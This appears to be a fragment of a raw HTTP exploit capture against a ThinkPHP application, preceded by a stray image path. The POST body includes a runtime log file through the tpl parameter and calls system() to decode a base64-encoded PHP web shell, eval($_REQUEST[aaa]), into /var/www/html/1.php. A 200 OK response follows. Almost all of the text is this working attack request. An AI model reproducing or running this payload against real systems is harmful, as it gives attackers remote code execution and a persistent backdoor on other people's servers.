 Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c7rg88itbq4egddujcpt67mqh6; think_language=zh-CN; think_template=default;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 143
variable=1&tpl=data/Runtime/Logs/Home/21_08_07.log&aaa=system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYW
FhXSk7Pz4=|base64 -d > /var/www/html/1.php');HTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:39:54 GMT
Server: Apache/2.4.7 (Ubuntu)